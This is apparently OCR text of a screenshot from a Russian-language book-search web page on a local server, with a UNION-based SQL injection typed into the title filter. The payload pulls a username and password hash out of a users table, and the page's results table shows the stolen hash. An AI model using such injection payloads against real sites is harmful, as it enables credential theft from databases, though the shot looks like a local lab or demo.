 localhosts:8083/books?name=%27+union+select+%
Список книг
Фильтр по названию:
' union select (select min(id) from book),(select name from users where name = 'test'),(select pass from users where name
Применить
Id Автор Книга
10 test 827ccb0eea8a706c4c34a16891f84e7b